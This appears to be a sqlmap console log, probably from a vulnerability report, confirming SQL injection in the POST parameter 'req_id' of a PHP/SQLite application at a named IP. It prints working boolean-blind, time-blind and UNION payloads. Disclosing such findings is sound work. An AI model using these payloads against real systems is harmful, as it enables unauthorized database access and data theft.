 PS > python3 .\sqlmap.py -r .\1.txt --batch --random-agent
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.3.12#dev}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
 this program
[*] starting @ 10:02:53 /2024-05-19/
[10:02:53] [INFO] parsing HTTP request from '.\1.txt'
[10:02:53] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Linux x86_64; U; en; rv:1.8.1) Gecko/20061208 Firefox/2.0.0 Opera 9.60' from file '\user-agents.txt'
[10:02:54] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('SESS_IDS=ofpo6bg18aj...ajvi4f7icc'). Do you want to use those [Y/n] Y
[10:02:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:02:56] [INFO] testing if the target URL content is stable
[10:02:57] [INFO] target URL content is stable
[10:02:57] [INFO] testing if POST parameter 'req_id' is dynamic
[10:02:57] [INFO] POST parameter 'req_id' appears to be dynamic
[10:02:59] [INFO] heuristic (basic) test shows that POST parameter 'req_id' might be injectable
[10:02:59] [INFO] testing for SQL injection on POST parameter 'req_id'
[10:02:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:03:01] [INFO] POST parameter 'req_id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[10:03:18] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] Y
[10:03:18] [INFO] testing 'Generic inline queries'
[10:03:19] [INFO] testing 'SQLite inline queries'
[10:03:20] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[10:03:20] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[10:03:21] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[10:03:41] [INFO] POST parameter 'req_id' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[10:03:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:03:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:03:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[10:03:45] [INFO] target URL appears to have 3 columns in query
[10:03:48] [WARNING] output with limited number of rows detected. Switching to partial mode
[10:03:48] [INFO] POST parameter 'req_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'req_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: req_id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: req_id=1) AND 8059=8059 AND (5752=5752
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: req_id=1) AND 4330=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND (9852=9852
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: req_id=1) UNION ALL SELECT CHAR(113,107,122,113,113)||CHAR(79,114,82,114,75,112,102,86,111,74,87,107,112,78,88,108,78,65,74,68,71,100,88,116,83,87,87,90,101,116,119,113,72,97,99,86,115,84,68,70)||CHAR(113,120,98,118,113),NULL,NULL-- ZYMS
---
[10:03:48] [INFO] the back-end DBMS is SQLite
web application technology: lighttpd 1.4.13, PHP 7.2.1
back-end DBMS: SQLite
[10:03:48] [INFO] fetched data logged to text files under 'C:\Users\22691\AppData\Local\sqlmap\output\180.32.54.124'